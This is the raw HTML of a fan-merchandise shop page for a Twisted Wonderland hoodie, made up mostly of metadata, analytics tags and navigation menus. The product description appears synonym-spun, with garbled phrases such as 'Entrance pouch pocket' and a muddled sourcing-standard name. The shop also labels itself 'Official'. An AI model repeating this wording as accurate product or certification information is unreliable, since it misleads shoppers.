

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301/
body_size: 35005
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo-1732780445.png">
    <meta name="csrf-token" content="">
    <title>Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</title>

            
        <meta property="og:title" content="Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/788/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg" /> 
    <meta property="og:url" content="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301" />
    <link rel="canonical" href="https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Disney Twisted Wonderland Hoodies - octavinelle Pullover Hoodie RB0301",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In the event you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301",
    "image": "https://lunar-merch.b-cdn.net/twistedwonderland.store/media/788/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TWISSKU-95424",
    "category": "Disney Twisted Wonderland Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://twistedwonderland.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="frjpHsmfu-UvTX83C0wMA5iviTTmOIkZ1qRdwfV-wr4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKHS5RNXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKHS5RNXW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://twistedwonderland.store" class="relative block">
                    <span class="sr-only">Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://twistedwonderland.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://twistedwonderland.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="block text-sm font-medium">Disney Twisted Wonderland Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="font-light rounded text-sm">Disney Twisted Wonderland Backpacks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="font-light rounded text-sm">Disney Twisted Wonderland Bags</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="font-light rounded text-sm">Disney Twisted Wonderland Face Masks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="font-light rounded text-sm">Disney Twisted Wonderland Mugs</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="font-light rounded text-sm">Disney Twisted Wonderland Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="block text-sm font-medium">Disney Twisted Wonderland Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="font-light rounded text-sm">Disney Twisted Wonderland iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="block text-sm font-medium">Disney Twisted Wonderland Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="font-light rounded text-sm">Disney Twisted Wonderland Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="font-light rounded text-sm">Disney Twisted Wonderland Hoodies</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="font-light rounded text-sm">Disney Twisted Wonderland Sweatshirts</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="font-light rounded text-sm">Disney Twisted Wonderland T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="block text-sm font-medium">Disney Twisted Wonderland Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="font-light rounded text-sm">Disney Twisted Wonderland Blanket</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="font-light rounded text-sm">Disney Twisted Wonderland Pillows</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="font-light rounded text-sm">Disney Twisted Wonderland Posters</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="font-light rounded text-sm">Disney Twisted Wonderland Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="block text-sm font-medium">Disney Twisted Wonderland Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="font-light rounded text-sm">Disney Twisted Wonderland Leggings</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="font-light rounded text-sm">Disney Twisted Wonderland Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
